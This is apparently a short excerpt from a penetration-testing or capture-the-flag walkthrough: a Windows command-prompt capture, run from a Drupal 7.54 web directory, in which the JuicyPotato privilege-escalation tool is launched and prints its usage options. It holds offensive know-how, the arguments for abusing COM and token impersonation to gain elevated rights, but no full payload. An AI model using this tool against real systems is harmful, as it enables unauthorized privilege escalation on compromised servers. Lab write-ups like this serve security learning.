 C:\inetpub\drupal-7.54>.\jp.exe
.\jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\inetpub\drupal-7.54>